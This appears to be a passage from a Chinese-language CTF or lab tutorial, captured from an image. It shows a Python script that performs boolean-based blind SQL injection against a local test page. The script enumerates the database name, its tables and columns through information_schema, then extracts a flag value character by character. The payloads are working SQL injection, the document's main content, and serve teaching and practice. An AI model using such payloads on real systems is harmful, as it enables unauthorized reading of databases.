 1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import requests
4 url = "http://127.0.0.1/sqli/3.php?id=0 or ascii(substr((select database()),%s,1))=%d--+"
5 url = "http://127.0.0.1/sqli/3.php?id=0 or ascii(substr((select group_concat(table_name) from information_schema.
tables where table_schema=database()),%s,1))=%d--+"
6 url = "http://127.0.0.1/sqli/3.php?id=0 or ascii(substr((select group_concat(column_name) from
information_schema.columns where table_name='answer'),%s,1))=%d--+"
7 url = "http://127.0.0.1/sqli/3.php?id=0 or ascii(substr((select group_concat(flag) from answer),%s,1))=%d--+"
8 result = ""
9
10 for i in range(1,100):
11 for j in range(33,127):
12 payload = url%(i,j)
13 s = requests.get(url=payload)
14 if "查询" in s.text:
15 result += chr(j)
16 print(result)
17 break
18 print(result)
那这是我们布尔盲注脚本的编写问题